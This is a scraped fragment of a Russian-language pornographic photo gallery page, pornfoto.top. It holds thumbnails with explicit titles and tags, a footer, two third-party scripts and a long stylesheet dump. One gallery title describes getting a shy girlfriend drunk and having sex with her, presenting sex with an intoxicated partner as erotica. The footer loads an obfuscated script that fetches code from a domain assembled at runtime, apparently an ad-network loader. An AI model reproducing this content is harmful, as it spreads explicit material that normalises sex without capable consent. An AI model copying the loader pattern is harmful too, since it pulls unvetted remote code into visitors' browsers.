            ><i class="icon icon-tag"></i>Блондинки</a>

                                  <a href="/uniforma/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MTM="
               title="Униформа"
            ><i class="icon icon-tag"></i>Униформа</a>

                                  <a href="/v-chulkah/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MzE="
               title="В чулках"
            ><i class="icon icon-tag"></i>В чулках</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/u-basseina-horoshenkaya-zagorelaya-devushka-pokazyvaet-nebol.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/E6/--/MUJ/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="У бассейна хорошенькая загорелая девушка показывает небольшую грудь">
                  </div>
	              <div class="gallery-thumb__title">У бассейна хорошенькая загорелая девушка показывает небольшую грудь</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>2.2k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>18</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>6 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>100%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/devushki-v-kupalnikah/"
               class="thumb-tags__tag"
               data-gcw="aWQ6Ng=="
               title="Девушки в купальниках"
            ><i class="icon icon-tag"></i>Девушки в купальниках</a>

                                  <a href="/devushka-odna/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDE="
               title="Девушка одна"
            ><i class="icon icon-tag"></i>Девушка одна</a>

                                  <a href="/malenkaya-grud/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NDg="
               title="Маленькая грудь"
            ><i class="icon icon-tag"></i>Маленькая грудь</a>

                                  <a href="/na-ulice/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NTM="
               title="На улице"
            ><i class="icon icon-tag"></i>На улице</a>

                    </div>
          </div>
  </div>
  
  <div class="thumb-list__item">
    <div class="gallery-thumb">
      <a class="gallery-thumb__container"
                    href="/napoil-svoyu-zastenchivuyu-podruzhku-i-trahnul-ee.html"
         	  >
        <div class="gallery-thumb__preview">
          <img loading="lazy" src="https://ic.pckcdn.net/p/Cd/Fh/gMY/pic1.jpg?width=480&height=854&c=1" class="gallery-thumb__img" alt="Напоил свою застенчивую подружку и трахнул ее">
                  </div>
	              <div class="gallery-thumb__title">Напоил свою застенчивую подружку и трахнул ее</div>
		      </a>
      <div class="thumb-info">
        <div class="thumb-info__item"><i class="icon icon-eye mr-1"></i>27.3k</div>
        <div class="thumb-info__item"><i class="icon icon-images mr-1"></i>15</div>
        <div class="thumb-info__item"><i class="icon icon-calendar-days mr-1"></i>5 лет назад</div>
        <div class="thumb-info__item text-green"><i class="icon icon-thumbs-up mr-1"></i>87%</div>
      </div>
              <div class="thumb-tags">
                      <a href="/lyubitelskoe-foto/"
               class="thumb-tags__tag"
               data-gcw="aWQ6MjQ="
               title="Любительское фото"
            ><i class="icon icon-tag"></i>Любительское фото</a>

                                  <a href="/seks-vecherinki/"
               class="thumb-tags__tag"
               data-gcw="aWQ6Mjg="
               title="Секс вечеринки"
            ><i class="icon icon-tag"></i>Секс вечеринки</a>

                                  <a href="/bolshie-chleny/"
               class="thumb-tags__tag"
               data-gcw="aWQ6Mjk="
               title="Большие члены"
            ><i class="icon icon-tag"></i>Большие члены</a>

                                  <a href="/erotika/"
               class="thumb-tags__tag"
               data-gcw="aWQ6NjE="
               title="Эротика"
            ><i class="icon icon-tag"></i>Эротика</a>

                    </div>
          </div>
  </div>
    </div>
  </section>
</main>
    </div>
  </div>

  <footer class="footer">
    <div class="wrapper">
      <div class="footer__row" style="display: none;"><a class="footer__link" target="_blank" href="/rules.html"
                                                         title="Правила">Правила</a>
        | <a class="footer__link" target="_blank" href="/dmca.html" title="DMCA">DMCA</a> | <a class="footer__link"
                                                                                               target="_blank"
                                                                                               href="/2257.html"
                                                                                               title="18 U.S.C. 2257">18
          U.S.C. 2257</a></div>
      <div class="footer__row">©2020 - 2026 <span class="text-red"> <a
                  class="footer__link" href="/"
                  title="Порно фото">pornfoto.top</a>
            онлайн.</span></div>
      <div class="footer__row">
          Внимание! Незамедлительно покиньте сайт pornfoto.top, если вам нет полных восемнадцати лет, или законы вашей страны проживания (пребывания) запрещают просмотр материалов сексуального характера.<br>
          Сайт предназначен для удовлетворения сексуальных потребностей взрослых мужчин и женщин, а так же может использоваться в качестве стимулирующих материалов для профилактики репродуктивного здровья. Так же в качестве обучающих материалов для увеличения сексуального разнообразия в отношениях.
      </div>
    </div>
  </footer>
  <scroll-to-top><i class="icon icon-angle-up"></i></scroll-to-top>
</div>
<script type='text/javascript' src='https://drankticket.com/services/?id=126553'></script>

<script type='text/javascript' data-cfasync='false'>
	let ed2e1f9706_cnt = 0;
	let ed2e1f9706_interval = setInterval(function(){
		if (typeof ed2e1f9706_country !== 'undefined') {
			clearInterval(ed2e1f9706_interval);
			(function(){
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ed2e1f9706_domain + '/' + ed2e1f9706_path + '/' + ed2e1f9706_file + '.js?21088a' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ed2e1f9706_cnt += 1;
			if (ed2e1f9706_cnt >= 60) {
				clearInterval(ed2e1f9706_interval);
			}
		}
	}, 500);
</script>
<script async src="/static/js/app.js?v=2"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pornofoto.online/static/css/app.css?v=2
body_size: 27563
content:
@import url(https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap);:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#f90;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-weight:400;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#f90;text-decoration:none;background-color:transparent}a:hover{color:#b36b00;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:.875em;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:.875em;color:#6c757d}.blockquote-footer:before{content:"— "}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:576px){.container,.container-sm{max-width:540px}}@media(min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media(min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media(min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media(min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media(min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media(min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media(min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.btn{display:inline-block;font-weight:400;color:#eee;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#eee;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,153,0,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#212529;background-color:#f90;border-color:#f90}.btn-primary.focus,.btn-primary:focus,.btn-primary:hover{color:#fff;background-color:#d98200;border-color:#cc7a00}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 .2rem rgba(222,136,6,.5)}.btn-primary.disabled,.btn-primary:disabled{color:#212529;background-color:#f90;border-color:#f90}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#cc7a00;border-color:#bf7300}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,136,6,.5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(208,6%,54%,.5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success.focus,.btn-success:focus,.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(72,180,97,.5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info.focus,.btn-info:focus,.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-info.disabled,.btn-info:disabled{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:not(:disabled):not(.disabled).active,.btn-info:not(:disabled):not(.disabled):active,.show>.btn-info.dropdown-toggle{color:#fff;background-color:#117a8b;border-color:#10707f}.btn-info:not(:disabled):not(.disabled).active:focus,.btn-info:not(:disabled):not(.disabled):active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(58,176,195,.5)}.btn-warning{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning.focus,.btn-warning:focus,.btn-warning:hover{color:#212529;background-color:#e0a800;border-color:#d39e00}.btn-warning.focus,.btn-warning:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-warning.disabled,.btn-warning:disabled{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-warning:not(:disabled):not(.disabled).active,.btn-warning:not(:disabled):not(.disabled):active,.show>.btn-warning.dropdown-toggle{color:#212529;background-color:#d39e00;border-color:#c69500}.btn-warning:not(:disabled):not(.disabled).active:focus,.btn-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(222,170,12,.5)}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger.focus,.btn-danger:focus,.btn-danger:hover{color:#fff;background-color:#c82333;border-color:#bd2130}.btn-danger.focus,.btn-danger:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-danger:not(:disabled):not(.disabled).active,.btn-danger:not(:disabled):not(.disabled):active,.show>.btn-danger.dropdown-toggle{color:#fff;background-color:#bd2130;border-color:#b21f2d}.btn-danger:not(:disabled):not(.disabled).active:focus,.btn-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(225,83,97,.5)}.btn-light{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light.focus,.btn-light:focus,.btn-light:hover{color:#212529;background-color:#e2e6ea;border-color:#dae0e5}.btn-light.focus,.btn-light:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-light.disabled,.btn-light:disabled{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled):active,.show>.btn-light.dropdown-toggle{color:#212529;background-color:#dae0e5;border-color:#d3d9df}.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem hsla(220,4%,85%,.5)}.btn-dark{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark.focus,.btn-dark:focus,.btn-dark:hover{color:#fff;background-color:#23272b;border-color:#1d2124}.btn-dark.focus,.btn-dark:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-dark.disabled,.btn-dark:disabled{color:#fff;background-color:#343a40;border-color:#343a40}.btn-dark:not(:disabled):not(.disabled).active,.btn-dark:not(:disabled):not(.disabled):active,.show>.btn-dark.dropdown-toggle{color:#fff;background-color:#1d2124;border-color:#171a1d}.btn-dark:not(:disabled):not(.disabled).active:focus,.btn-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(82,88,93,.5)}.btn-outline-primary{color:#f90;border-color:#f90}.btn-outline-primary:hover{color:#212529;background-color:#f90;border-color:#f90}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 .2rem 